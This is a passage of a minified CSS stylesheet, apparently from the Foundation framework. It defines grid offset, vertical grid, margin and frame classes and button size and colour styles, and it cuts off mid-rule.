(min-width: 64em){.large-margin-collapse>.large-1{width:8.3333333333%}.large-margin-collapse>.large-2{width:16.6666666667%}.large-margin-collapse>.large-3{width:25%}.large-margin-collapse>.large-4{width:33.3333333333%}.large-margin-collapse>.large-5{width:41.6666666667%}.large-margin-collapse>.large-6{width:50%}.large-margin-collapse>.large-7{width:58.3333333333%}.large-margin-collapse>.large-8{width:66.6666666667%}.large-margin-collapse>.large-9{width:75%}.large-margin-collapse>.large-10{width:83.3333333333%}.large-margin-collapse>.large-11{width:91.6666666667%}.large-margin-collapse>.large-12{width:100%}}@media print,screen and (min-width: 64em){.large-padding-collapse{margin-right:0;margin-left:0}.large-padding-collapse>.cell{padding-right:0;padding-left:0}}.small-offset-0{margin-left:0%}.grid-margin-x>.small-offset-0{margin-left:calc(0% + var(--small-gutter) / 2)}.small-offset-1{margin-left:8.3333333333%}.grid-margin-x>.small-offset-1{margin-left:calc(8.3333333333% + var(--small-gutter) / 2)}.small-offset-2{margin-left:16.6666666667%}.grid-margin-x>.small-offset-2{margin-left:calc(16.6666666667% + var(--small-gutter) / 2)}.small-offset-3{margin-left:25%}.grid-margin-x>.small-offset-3{margin-left:calc(25% + var(--small-gutter) / 2)}.small-offset-4{margin-left:33.3333333333%}.grid-margin-x>.small-offset-4{margin-left:calc(33.3333333333% + var(--small-gutter) / 2)}.small-offset-5{margin-left:41.6666666667%}.grid-margin-x>.small-offset-5{margin-left:calc(41.6666666667% + var(--small-gutter) / 2)}.small-offset-6{margin-left:50%}.grid-margin-x>.small-offset-6{margin-left:calc(50% + var(--small-gutter) / 2)}.small-offset-7{margin-left:58.3333333333%}.grid-margin-x>.small-offset-7{margin-left:calc(58.3333333333% + var(--small-gutter) / 2)}.small-offset-8{margin-left:66.6666666667%}.grid-margin-x>.small-offset-8{margin-left:calc(66.6666666667% + var(--small-gutter) / 2)}.small-offset-9{margin-left:75%}.grid-margin-x>.small-offset-9{margin-left:calc(75% + var(--small-gutter) / 2)}.small-offset-10{margin-left:83.3333333333%}.grid-margin-x>.small-offset-10{margin-left:calc(83.3333333333% + var(--small-gutter) / 2)}.small-offset-11{margin-left:91.6666666667%}.grid-margin-x>.small-offset-11{margin-left:calc(91.6666666667% + var(--small-gutter) / 2)}@media print,screen and (min-width: 40em){.medium-offset-0{margin-left:0%}.grid-margin-x>.medium-offset-0{margin-left:calc(0% + var(--medium-gutter) / 2)}.medium-offset-1{margin-left:8.3333333333%}.grid-margin-x>.medium-offset-1{margin-left:calc(8.3333333333% + var(--medium-gutter) / 2)}.medium-offset-2{margin-left:16.6666666667%}.grid-margin-x>.medium-offset-2{margin-left:calc(16.6666666667% + var(--medium-gutter) / 2)}.medium-offset-3{margin-left:25%}.grid-margin-x>.medium-offset-3{margin-left:calc(25% + var(--medium-gutter) / 2)}.medium-offset-4{margin-left:33.3333333333%}.grid-margin-x>.medium-offset-4{margin-left:calc(33.3333333333% + var(--medium-gutter) / 2)}.medium-offset-5{margin-left:41.6666666667%}.grid-margin-x>.medium-offset-5{margin-left:calc(41.6666666667% + var(--medium-gutter) / 2)}.medium-offset-6{margin-left:50%}.grid-margin-x>.medium-offset-6{margin-left:calc(50% + var(--medium-gutter) / 2)}.medium-offset-7{margin-left:58.3333333333%}.grid-margin-x>.medium-offset-7{margin-left:calc(58.3333333333% + var(--medium-gutter) / 2)}.medium-offset-8{margin-left:66.6666666667%}.grid-margin-x>.medium-offset-8{margin-left:calc(66.6666666667% + var(--medium-gutter) / 2)}.medium-offset-9{margin-left:75%}.grid-margin-x>.medium-offset-9{margin-left:calc(75% + var(--medium-gutter) / 2)}.medium-offset-10{margin-left:83.3333333333%}.grid-margin-x>.medium-offset-10{margin-left:calc(83.3333333333% + var(--medium-gutter) / 2)}.medium-offset-11{margin-left:91.6666666667%}.grid-margin-x>.medium-offset-11{margin-left:calc(91.6666666667% + var(--medium-gutter) / 2)}}@media print,screen and (min-width: 64em){.large-offset-0{margin-left:0%}.grid-margin-x>.large-offset-0{margin-left:calc(0% + var(--large-gutter) / 2)}.large-offset-1{margin-left:8.3333333333%}.grid-margin-x>.large-offset-1{margin-left:calc(8.3333333333% + var(--large-gutter) / 2)}.large-offset-2{margin-left:16.6666666667%}.grid-margin-x>.large-offset-2{margin-left:calc(16.6666666667% + var(--large-gutter) / 2)}.large-offset-3{margin-left:25%}.grid-margin-x>.large-offset-3{margin-left:calc(25% + var(--large-gutter) / 2)}.large-offset-4{margin-left:33.3333333333%}.grid-margin-x>.large-offset-4{margin-left:calc(33.3333333333% + var(--large-gutter) / 2)}.large-offset-5{margin-left:41.6666666667%}.grid-margin-x>.large-offset-5{margin-left:calc(41.6666666667% + var(--large-gutter) / 2)}.large-offset-6{margin-left:50%}.grid-margin-x>.large-offset-6{margin-left:calc(50% + var(--large-gutter) / 2)}.large-offset-7{margin-left:58.3333333333%}.grid-margin-x>.large-offset-7{margin-left:calc(58.3333333333% + var(--large-gutter) / 2)}.large-offset-8{margin-left:66.6666666667%}.grid-margin-x>.large-offset-8{margin-left:calc(66.6666666667% + var(--large-gutter) / 2)}.large-offset-9{margin-left:75%}.grid-margin-x>.large-offset-9{margin-left:calc(75% + var(--large-gutter) / 2)}.large-offset-10{margin-left:83.3333333333%}.grid-margin-x>.large-offset-10{margin-left:calc(83.3333333333% + var(--large-gutter) / 2)}.large-offset-11{margin-left:91.6666666667%}.grid-margin-x>.large-offset-11{margin-left:calc(91.6666666667% + var(--large-gutter) / 2)}}.grid-y{display:flex;flex-flow:column nowrap}.grid-y>.cell{height:auto;max-height:none}.grid-y>.auto{height:auto}.grid-y>.shrink{height:auto}.grid-y>.small-shrink,.grid-y>.small-full,.grid-y>.small-1,.grid-y>.small-2,.grid-y>.small-3,.grid-y>.small-4,.grid-y>.small-5,.grid-y>.small-6,.grid-y>.small-7,.grid-y>.small-8,.grid-y>.small-9,.grid-y>.small-10,.grid-y>.small-11,.grid-y>.small-12{flex-basis:auto}@media print,screen and (min-width: 40em){.grid-y>.medium-shrink,.grid-y>.medium-full,.grid-y>.medium-1,.grid-y>.medium-2,.grid-y>.medium-3,.grid-y>.medium-4,.grid-y>.medium-5,.grid-y>.medium-6,.grid-y>.medium-7,.grid-y>.medium-8,.grid-y>.medium-9,.grid-y>.medium-10,.grid-y>.medium-11,.grid-y>.medium-12{flex-basis:auto}}@media print,screen and (min-width: 64em){.grid-y>.large-shrink,.grid-y>.large-full,.grid-y>.large-1,.grid-y>.large-2,.grid-y>.large-3,.grid-y>.large-4,.grid-y>.large-5,.grid-y>.large-6,.grid-y>.large-7,.grid-y>.large-8,.grid-y>.large-9,.grid-y>.large-10,.grid-y>.large-11,.grid-y>.large-12{flex-basis:auto}}.grid-y>.small-12,.grid-y>.small-11,.grid-y>.small-10,.grid-y>.small-9,.grid-y>.small-8,.grid-y>.small-7,.grid-y>.small-6,.grid-y>.small-5,.grid-y>.small-4,.grid-y>.small-3,.grid-y>.small-2,.grid-y>.small-1{flex:0 0 auto}.grid-y>.small-1{height:8.3333333333%}.grid-y>.small-2{height:16.6666666667%}.grid-y>.small-3{height:25%}.grid-y>.small-4{height:33.3333333333%}.grid-y>.small-5{height:41.6666666667%}.grid-y>.small-6{height:50%}.grid-y>.small-7{height:58.3333333333%}.grid-y>.small-8{height:66.6666666667%}.grid-y>.small-9{height:75%}.grid-y>.small-10{height:83.3333333333%}.grid-y>.small-11{height:91.6666666667%}.grid-y>.small-12{height:100%}@media print,screen and (min-width: 40em){.grid-y>.medium-auto{flex:1 1 0;height:auto}.grid-y>.medium-12,.grid-y>.medium-11,.grid-y>.medium-10,.grid-y>.medium-9,.grid-y>.medium-8,.grid-y>.medium-7,.grid-y>.medium-6,.grid-y>.medium-5,.grid-y>.medium-4,.grid-y>.medium-3,.grid-y>.medium-2,.grid-y>.medium-1,.grid-y>.medium-shrink{flex:0 0 auto}.grid-y>.medium-shrink{height:auto}.grid-y>.medium-1{height:8.3333333333%}.grid-y>.medium-2{height:16.6666666667%}.grid-y>.medium-3{height:25%}.grid-y>.medium-4{height:33.3333333333%}.grid-y>.medium-5{height:41.6666666667%}.grid-y>.medium-6{height:50%}.grid-y>.medium-7{height:58.3333333333%}.grid-y>.medium-8{height:66.6666666667%}.grid-y>.medium-9{height:75%}.grid-y>.medium-10{height:83.3333333333%}.grid-y>.medium-11{height:91.6666666667%}.grid-y>.medium-12{height:100%}}@media print,screen and (min-width: 64em){.grid-y>.large-auto{flex:1 1 0;height:auto}.grid-y>.large-12,.grid-y>.large-11,.grid-y>.large-10,.grid-y>.large-9,.grid-y>.large-8,.grid-y>.large-7,.grid-y>.large-6,.grid-y>.large-5,.grid-y>.large-4,.grid-y>.large-3,.grid-y>.large-2,.grid-y>.large-1,.grid-y>.large-shrink{flex:0 0 auto}.grid-y>.large-shrink{height:auto}.grid-y>.large-1{height:8.3333333333%}.grid-y>.large-2{height:16.6666666667%}.grid-y>.large-3{height:25%}.grid-y>.large-4{height:33.3333333333%}.grid-y>.large-5{height:41.6666666667%}.grid-y>.large-6{height:50%}.grid-y>.large-7{height:58.3333333333%}.grid-y>.large-8{height:66.6666666667%}.grid-y>.large-9{height:75%}.grid-y>.large-10{height:83.3333333333%}.grid-y>.large-11{height:91.6666666667%}.grid-y>.large-12{height:100%}}.grid-padding-y .grid-padding-y{margin-top:calc(var(--small-gutter) / -2);margin-bottom:calc(var(--small-gutter) / -2)}@media print,screen and (min-width: 40em){.grid-padding-y .grid-padding-y{margin-top:calc(var(--medium-gutter) / -2);margin-bottom:calc(var(--medium-gutter) / -2)}}@media print,screen and (min-width: 64em){.grid-padding-y .grid-padding-y{margin-top:calc(var(--large-gutter) / -2);margin-bottom:calc(var(--large-gutter) / -2)}}.grid-padding-y>.cell{padding-top:calc(var(--small-gutter) / 2);padding-bottom:calc(var(--small-gutter) / 2)}@media print,screen and (min-width: 40em){.grid-padding-y>.cell{padding-top:calc(var(--medium-gutter) / 2);padding-bottom:calc(var(--medium-gutter) / 2)}}@media print,screen and (min-width: 64em){.grid-padding-y>.cell{padding-top:calc(var(--large-gutter) / 2);padding-bottom:calc(var(--large-gutter) / 2)}}.grid-margin-y{margin-top:calc(var(--small-gutter) / -2);margin-bottom:calc(var(--small-gutter) / -2)}@media print,screen and (min-width: 40em){.grid-margin-y{margin-top:calc(var(--medium-gutter) / -2);margin-bottom:calc(var(--medium-gutter) / -2)}}@media print,screen and (min-width: 64em){.grid-margin-y{margin-top:calc(var(--large-gutter) / -2);margin-bottom:calc(var(--large-gutter) / -2)}}.grid-margin-y>.cell{height:calc(100% - var(--small-gutter));margin-top:calc(var(--small-gutter) / 2);margin-bottom:calc(var(--small-gutter) / 2)}@media print,screen and (min-width: 40em){.grid-margin-y>.cell{height:calc(100% - var(--medium-gutter));margin-top:calc(var(--medium-gutter) / 2);margin-bottom:calc(var(--medium-gutter) / 2)}}@media print,screen and (min-width: 64em){.grid-margin-y>.cell{height:calc(100% - var(--large-gutter));margin-top:calc(var(--large-gutter) / 2);margin-bottom:calc(var(--large-gutter) / 2)}}.grid-margin-y>.auto{height:auto}.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.3333333333% - var(--small-gutter))}.grid-margin-y>.small-2{height:calc(16.6666666667% - var(--small-gutter))}.grid-margin-y>.small-3{height:calc(25% - var(--small-gutter))}.grid-margin-y>.small-4{height:calc(33.3333333333% - var(--small-gutter))}.grid-margin-y>.small-5{height:calc(41.6666666667% - var(--small-gutter))}.grid-margin-y>.small-6{height:calc(50% - var(--small-gutter))}.grid-margin-y>.small-7{height:calc(58.3333333333% - var(--small-gutter))}.grid-margin-y>.small-8{height:calc(66.6666666667% - var(--small-gutter))}.grid-margin-y>.small-9{height:calc(75% - var(--small-gutter))}.grid-margin-y>.small-10{height:calc(83.3333333333% - var(--small-gutter))}.grid-margin-y>.small-11{height:calc(91.6666666667% - var(--small-gutter))}.grid-margin-y>.small-12{height:calc(100% - var(--small-gutter))}@media print,screen and (min-width: 40em){.grid-margin-y>.auto{height:auto}.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.3333333333% - var(--medium-gutter))}.grid-margin-y>.small-2{height:calc(16.6666666667% - var(--medium-gutter))}.grid-margin-y>.small-3{height:calc(25% - var(--medium-gutter))}.grid-margin-y>.small-4{height:calc(33.3333333333% - var(--medium-gutter))}.grid-margin-y>.small-5{height:calc(41.6666666667% - var(--medium-gutter))}.grid-margin-y>.small-6{height:calc(50% - var(--medium-gutter))}.grid-margin-y>.small-7{height:calc(58.3333333333% - var(--medium-gutter))}.grid-margin-y>.small-8{height:calc(66.6666666667% - var(--medium-gutter))}.grid-margin-y>.small-9{height:calc(75% - var(--medium-gutter))}.grid-margin-y>.small-10{height:calc(83.3333333333% - var(--medium-gutter))}.grid-margin-y>.small-11{height:calc(91.6666666667% - var(--medium-gutter))}.grid-margin-y>.small-12{height:calc(100% - var(--medium-gutter))}.grid-margin-y>.medium-auto{height:auto}.grid-margin-y>.medium-shrink{height:auto}.grid-margin-y>.medium-1{height:calc(8.3333333333% - var(--medium-gutter))}.grid-margin-y>.medium-2{height:calc(16.6666666667% - var(--medium-gutter))}.grid-margin-y>.medium-3{height:calc(25% - var(--medium-gutter))}.grid-margin-y>.medium-4{height:calc(33.3333333333% - var(--medium-gutter))}.grid-margin-y>.medium-5{height:calc(41.6666666667% - var(--medium-gutter))}.grid-margin-y>.medium-6{height:calc(50% - var(--medium-gutter))}.grid-margin-y>.medium-7{height:calc(58.3333333333% - var(--medium-gutter))}.grid-margin-y>.medium-8{height:calc(66.6666666667% - var(--medium-gutter))}.grid-margin-y>.medium-9{height:calc(75% - var(--medium-gutter))}.grid-margin-y>.medium-10{height:calc(83.3333333333% - var(--medium-gutter))}.grid-margin-y>.medium-11{height:calc(91.6666666667% - var(--medium-gutter))}.grid-margin-y>.medium-12{height:calc(100% - var(--medium-gutter))}}@media print,screen and (min-width: 64em){.grid-margin-y>.auto{height:auto}.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.3333333333% - var(--large-gutter))}.grid-margin-y>.small-2{height:calc(16.6666666667% - var(--large-gutter))}.grid-margin-y>.small-3{height:calc(25% - var(--large-gutter))}.grid-margin-y>.small-4{height:calc(33.3333333333% - var(--large-gutter))}.grid-margin-y>.small-5{height:calc(41.6666666667% - var(--large-gutter))}.grid-margin-y>.small-6{height:calc(50% - var(--large-gutter))}.grid-margin-y>.small-7{height:calc(58.3333333333% - var(--large-gutter))}.grid-margin-y>.small-8{height:calc(66.6666666667% - var(--large-gutter))}.grid-margin-y>.small-9{height:calc(75% - var(--large-gutter))}.grid-margin-y>.small-10{height:calc(83.3333333333% - var(--large-gutter))}.grid-margin-y>.small-11{height:calc(91.6666666667% - var(--large-gutter))}.grid-margin-y>.small-12{height:calc(100% - var(--large-gutter))}.grid-margin-y>.medium-auto{height:auto}.grid-margin-y>.medium-shrink{height:auto}.grid-margin-y>.medium-1{height:calc(8.3333333333% - var(--large-gutter))}.grid-margin-y>.medium-2{height:calc(16.6666666667% - var(--large-gutter))}.grid-margin-y>.medium-3{height:calc(25% - var(--large-gutter))}.grid-margin-y>.medium-4{height:calc(33.3333333333% - var(--large-gutter))}.grid-margin-y>.medium-5{height:calc(41.6666666667% - var(--large-gutter))}.grid-margin-y>.medium-6{height:calc(50% - var(--large-gutter))}.grid-margin-y>.medium-7{height:calc(58.3333333333% - var(--large-gutter))}.grid-margin-y>.medium-8{height:calc(66.6666666667% - var(--large-gutter))}.grid-margin-y>.medium-9{height:calc(75% - var(--large-gutter))}.grid-margin-y>.medium-10{height:calc(83.3333333333% - var(--large-gutter))}.grid-margin-y>.medium-11{height:calc(91.6666666667% - var(--large-gutter))}.grid-margin-y>.medium-12{height:calc(100% - var(--large-gutter))}.grid-margin-y>.large-auto{height:auto}.grid-margin-y>.large-shrink{height:auto}.grid-margin-y>.large-1{height:calc(8.3333333333% - var(--large-gutter))}.grid-margin-y>.large-2{height:calc(16.6666666667% - var(--large-gutter))}.grid-margin-y>.large-3{height:calc(25% - var(--large-gutter))}.grid-margin-y>.large-4{height:calc(33.3333333333% - var(--large-gutter))}.grid-margin-y>.large-5{height:calc(41.6666666667% - var(--large-gutter))}.grid-margin-y>.large-6{height:calc(50% - var(--large-gutter))}.grid-margin-y>.large-7{height:calc(58.3333333333% - var(--large-gutter))}.grid-margin-y>.large-8{height:calc(66.6666666667% - var(--large-gutter))}.grid-margin-y>.large-9{height:calc(75% - var(--large-gutter))}.grid-margin-y>.large-10{height:calc(83.3333333333% - var(--large-gutter))}.grid-margin-y>.large-11{height:calc(91.6666666667% - var(--large-gutter))}.grid-margin-y>.large-12{height:calc(100% - var(--large-gutter))}}.grid-frame{overflow:hidden;position:relative;flex-wrap:nowrap;align-items:stretch;width:100vw}.cell .grid-frame{width:100%}.cell-block{overflow-x:auto;max-width:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.cell-block-y{overflow-y:auto;max-height:100%;min-height:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.cell-block-container{display:flex;flex-direction:column;max-height:100%}.cell-block-container>.grid-x{max-height:100%;flex-wrap:nowrap}@media print,screen and (min-width: 40em){.medium-grid-frame{overflow:hidden;position:relative;flex-wrap:nowrap;align-items:stretch;width:100vw}.cell .medium-grid-frame{width:100%}.medium-cell-block{overflow-x:auto;max-width:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.medium-cell-block-container{display:flex;flex-direction:column;max-height:100%}.medium-cell-block-container>.grid-x{max-height:100%;flex-wrap:nowrap}.medium-cell-block-y{overflow-y:auto;max-height:100%;min-height:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}}@media print,screen and (min-width: 64em){.large-grid-frame{overflow:hidden;position:relative;flex-wrap:nowrap;align-items:stretch;width:100vw}.cell .large-grid-frame{width:100%}.large-cell-block{overflow-x:auto;max-width:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.large-cell-block-container{display:flex;flex-direction:column;max-height:100%}.large-cell-block-container>.grid-x{max-height:100%;flex-wrap:nowrap}.large-cell-block-y{overflow-y:auto;max-height:100%;min-height:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}}.grid-y.grid-frame{overflow:hidden;position:relative;flex-wrap:nowrap;align-items:stretch;height:100vh;width:auto}@media print,screen and (min-width: 40em){.grid-y.medium-grid-frame{overflow:hidden;position:relative;flex-wrap:nowrap;align-items:stretch;height:100vh;width:auto}}@media print,screen and (min-width: 64em){.grid-y.large-grid-frame{overflow:hidden;position:relative;flex-wrap:nowrap;align-items:stretch;height:100vh;width:auto}}.cell .grid-y.grid-frame{height:100%}@media print,screen and (min-width: 40em){.cell .grid-y.medium-grid-frame{height:100%}}@media print,screen and (min-width: 64em){.cell .grid-y.large-grid-frame{height:100%}}.grid-margin-y{margin-top:calc(var(--small-gutter) / -2);margin-bottom:calc(var(--small-gutter) / -2)}@media print,screen and (min-width: 40em){.grid-margin-y{margin-top:calc(var(--medium-gutter) / -2);margin-bottom:calc(var(--medium-gutter) / -2)}}@media print,screen and (min-width: 64em){.grid-margin-y{margin-top:calc(var(--large-gutter) / -2);margin-bottom:calc(var(--large-gutter) / -2)}}.grid-margin-y>.cell{height:calc(100% - var(--small-gutter));margin-top:calc(var(--small-gutter) / 2);margin-bottom:calc(var(--small-gutter) / 2)}@media print,screen and (min-width: 40em){.grid-margin-y>.cell{height:calc(100% - var(--medium-gutter));margin-top:calc(var(--medium-gutter) / 2);margin-bottom:calc(var(--medium-gutter) / 2)}}@media print,screen and (min-width: 64em){.grid-margin-y>.cell{height:calc(100% - var(--large-gutter));margin-top:calc(var(--large-gutter) / 2);margin-bottom:calc(var(--large-gutter) / 2)}}.grid-margin-y>.auto{height:auto}.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.3333333333% - var(--small-gutter))}.grid-margin-y>.small-2{height:calc(16.6666666667% - var(--small-gutter))}.grid-margin-y>.small-3{height:calc(25% - var(--small-gutter))}.grid-margin-y>.small-4{height:calc(33.3333333333% - var(--small-gutter))}.grid-margin-y>.small-5{height:calc(41.6666666667% - var(--small-gutter))}.grid-margin-y>.small-6{height:calc(50% - var(--small-gutter))}.grid-margin-y>.small-7{height:calc(58.3333333333% - var(--small-gutter))}.grid-margin-y>.small-8{height:calc(66.6666666667% - var(--small-gutter))}.grid-margin-y>.small-9{height:calc(75% - var(--small-gutter))}.grid-margin-y>.small-10{height:calc(83.3333333333% - var(--small-gutter))}.grid-margin-y>.small-11{height:calc(91.6666666667% - var(--small-gutter))}.grid-margin-y>.small-12{height:calc(100% - var(--small-gutter))}@media print,screen and (min-width: 40em){.grid-margin-y>.auto{height:auto}.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.3333333333% - var(--medium-gutter))}.grid-margin-y>.small-2{height:calc(16.6666666667% - var(--medium-gutter))}.grid-margin-y>.small-3{height:calc(25% - var(--medium-gutter))}.grid-margin-y>.small-4{height:calc(33.3333333333% - var(--medium-gutter))}.grid-margin-y>.small-5{height:calc(41.6666666667% - var(--medium-gutter))}.grid-margin-y>.small-6{height:calc(50% - var(--medium-gutter))}.grid-margin-y>.small-7{height:calc(58.3333333333% - var(--medium-gutter))}.grid-margin-y>.small-8{height:calc(66.6666666667% - var(--medium-gutter))}.grid-margin-y>.small-9{height:calc(75% - var(--medium-gutter))}.grid-margin-y>.small-10{height:calc(83.3333333333% - var(--medium-gutter))}.grid-margin-y>.small-11{height:calc(91.6666666667% - var(--medium-gutter))}.grid-margin-y>.small-12{height:calc(100% - var(--medium-gutter))}.grid-margin-y>.medium-auto{height:auto}.grid-margin-y>.medium-shrink{height:auto}.grid-margin-y>.medium-1{height:calc(8.3333333333% - var(--medium-gutter))}.grid-margin-y>.medium-2{height:calc(16.6666666667% - var(--medium-gutter))}.grid-margin-y>.medium-3{height:calc(25% - var(--medium-gutter))}.grid-margin-y>.medium-4{height:calc(33.3333333333% - var(--medium-gutter))}.grid-margin-y>.medium-5{height:calc(41.6666666667% - var(--medium-gutter))}.grid-margin-y>.medium-6{height:calc(50% - var(--medium-gutter))}.grid-margin-y>.medium-7{height:calc(58.3333333333% - var(--medium-gutter))}.grid-margin-y>.medium-8{height:calc(66.6666666667% - var(--medium-gutter))}.grid-margin-y>.medium-9{height:calc(75% - var(--medium-gutter))}.grid-margin-y>.medium-10{height:calc(83.3333333333% - var(--medium-gutter))}.grid-margin-y>.medium-11{height:calc(91.6666666667% - var(--medium-gutter))}.grid-margin-y>.medium-12{height:calc(100% - var(--medium-gutter))}}@media print,screen and (min-width: 64em){.grid-margin-y>.auto{height:auto}.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.3333333333% - var(--large-gutter))}.grid-margin-y>.small-2{height:calc(16.6666666667% - var(--large-gutter))}.grid-margin-y>.small-3{height:calc(25% - var(--large-gutter))}.grid-margin-y>.small-4{height:calc(33.3333333333% - var(--large-gutter))}.grid-margin-y>.small-5{height:calc(41.6666666667% - var(--large-gutter))}.grid-margin-y>.small-6{height:calc(50% - var(--large-gutter))}.grid-margin-y>.small-7{height:calc(58.3333333333% - var(--large-gutter))}.grid-margin-y>.small-8{height:calc(66.6666666667% - var(--large-gutter))}.grid-margin-y>.small-9{height:calc(75% - var(--large-gutter))}.grid-margin-y>.small-10{height:calc(83.3333333333% - var(--large-gutter))}.grid-margin-y>.small-11{height:calc(91.6666666667% - var(--large-gutter))}.grid-margin-y>.small-12{height:calc(100% - var(--large-gutter))}.grid-margin-y>.medium-auto{height:auto}.grid-margin-y>.medium-shrink{height:auto}.grid-margin-y>.medium-1{height:calc(8.3333333333% - var(--large-gutter))}.grid-margin-y>.medium-2{height:calc(16.6666666667% - var(--large-gutter))}.grid-margin-y>.medium-3{height:calc(25% - var(--large-gutter))}.grid-margin-y>.medium-4{height:calc(33.3333333333% - var(--large-gutter))}.grid-margin-y>.medium-5{height:calc(41.6666666667% - var(--large-gutter))}.grid-margin-y>.medium-6{height:calc(50% - var(--large-gutter))}.grid-margin-y>.medium-7{height:calc(58.3333333333% - var(--large-gutter))}.grid-margin-y>.medium-8{height:calc(66.6666666667% - var(--large-gutter))}.grid-margin-y>.medium-9{height:calc(75% - var(--large-gutter))}.grid-margin-y>.medium-10{height:calc(83.3333333333% - var(--large-gutter))}.grid-margin-y>.medium-11{height:calc(91.6666666667% - var(--large-gutter))}.grid-margin-y>.medium-12{height:calc(100% - var(--large-gutter))}.grid-margin-y>.large-auto{height:auto}.grid-margin-y>.large-shrink{height:auto}.grid-margin-y>.large-1{height:calc(8.3333333333% - var(--large-gutter))}.grid-margin-y>.large-2{height:calc(16.6666666667% - var(--large-gutter))}.grid-margin-y>.large-3{height:calc(25% - var(--large-gutter))}.grid-margin-y>.large-4{height:calc(33.3333333333% - var(--large-gutter))}.grid-margin-y>.large-5{height:calc(41.6666666667% - var(--large-gutter))}.grid-margin-y>.large-6{height:calc(50% - var(--large-gutter))}.grid-margin-y>.large-7{height:calc(58.3333333333% - var(--large-gutter))}.grid-margin-y>.large-8{height:calc(66.6666666667% - var(--large-gutter))}.grid-margin-y>.large-9{height:calc(75% - var(--large-gutter))}.grid-margin-y>.large-10{height:calc(83.3333333333% - var(--large-gutter))}.grid-margin-y>.large-11{height:calc(91.6666666667% - var(--large-gutter))}.grid-margin-y>.large-12{height:calc(100% - var(--large-gutter))}}.grid-frame.grid-margin-y{height:calc(100vh + var(--small-gutter))}@media print,screen and (min-width: 40em){.grid-frame.grid-margin-y{height:calc(100vh + var(--medium-gutter))}}@media print,screen and (min-width: 64em){.grid-frame.grid-margin-y{height:calc(100vh + var(--large-gutter))}}@media print,screen and (min-width: 40em){.grid-margin-y.medium-grid-frame{height:calc(100vh + var(--medium-gutter))}}@media print,screen and (min-width: 64em){.grid-margin-y.large-grid-frame{height:calc(100vh + var(--large-gutter))}}.button{display:inline-block;vertical-align:middle;margin:0 0 1rem 0;border:1px solid rgba(0,0,0,0);border-radius:0;transition:background-color .25s ease-out,color .25s ease-out;font-family:inherit;font-size:1rem;-webkit-appearance:none;line-height:1;text-align:center;cursor:pointer;padding:.85em 1em}[data-whatinput=mouse] .button{outline:0}.button.tiny{font-size:.6rem}.button.small{font-size:.75rem}.button.large{font-size:1.25rem}.button.expanded{display:block;width:100%;margin-right:0;margin-left:0}@media print,screen and (max-width: 39.99875em){.button.small-only-expanded{display:block;width:100%;margin-right:0;margin-left:0}}@media print,screen and (min-width: 40em)and (max-width: 63.99875em){.button.medium-only-expanded{display:block;width:100%;margin-right:0;margin-left:0}}@media print,screen and (max-width: 63.99875em){.button.medium-down-expanded{display:block;width:100%;margin-right:0;margin-left:0}}@media print,screen and (min-width: 40em){.button.medium-expanded{display:block;width:100%;margin-right:0;margin-left:0}}@media print,screen and (min-width: 64em)and (max-width: 74.99875em){.button.large-only-expanded{display:block;width:100%;margin-right:0;margin-left:0}}@media print,screen and (max-width: 74.99875em){.button.large-down-expanded{display:block;width:100%;margin-right:0;margin-left:0}}@media print,screen and (min-width: 64em){.button.large-expanded{display:block;width:100%;margin-right:0;margin-left:0}}.button,.button.disabled,.button[disabled],.button.disabled:hover,.button[disabled]:hover,.button.disabled:focus,.button[disabled]:focus{background-color:#1779ba;color:#fefefe}.button:hover,.button:focus{background-color:rgb(19.55,102.85,158.1);color:#fefefe}.button.primary,.button.primary.disabled,.button.primary[disabled],.button.primary.disabled:hover,.button.primary[disabled]:hover,.button.primary.disabled:focus,.button.primary[disabled]:focus{background-color:#1779ba;color:#fefefe}.button.primary:hover,.button.primary:focus{background-color:rgb(18.4,96.8,148.8);color:#fefefe}.button.secondary,.button.secondary.disabled,.button.secondary[disabled],.button.secondary.disabled:hover,.button.secondary[disabled]:hover,.button.secondary.disabled:focus,.button.secondary[disabled]:focus{background-color:#767676;color:#fefefe}.button.secondary:hover,.button.secondary:focus{background-color:rgb(94.4,94.4,94.4);color:#fefefe}.button.success,.button.success.disabled,.button.success[disabled],.button.success.disabled:hover,.button.success[disabled]:hover,.button.success.disabled:focus,.button.success[disabled]:focus{background-color:#3adb76;color:#0a0a0a}.button.success:hover,.button.success:focus{background-color:rgb(34.2386266094,187.3613733906,91.3030042918);color:#0a0a0a}.button.warning,.button.warning.disabled,.button.warning[disabled],.button.warning.disabled:hover,.button.warning[disabled]:hover,.button.warning.disabled:focus,.button.warning[disabled]:focus{background-color:#ffae00;color:#0a0a0a}.button.warning:hover,.button.warning:focus{background-color:rgb(204,139.2,0);color:#0a0a0a}.button.alert,.button.alert.disabled,.button.alert[disabled],.button.alert.disabled:hover,.button.alert[disabled]:hover,.button.alert.disabled:focus,.button.alert[disabled]:focus{background-color:#cc4b37;color:#fefefe}.button.alert:hover,.button.alert:focus{background-color:rgb(165.0996015936,58.6103585657,42.1003984064);color:#fefefe}.button.hollow,.button.hollow:hover,.button.hollow:focus,.button.hollow.disabled,.button.hollow.disabled:hover,.button.hollow.disabled:focus,.button.hollow[disabled],.button.hollow[disabled]:hover,.button.hollow[disabled]:focus{background-color:rgba(0,0,0,0)}.button.hollow,.button.hollow.disabled,.button.hollow[disabled],.button.hollow.disabled:hover,.button.hollow[disabled]:hover,.button.hollow.disabled:focus,.button.hollow[disabled]:focus{border:1px solid 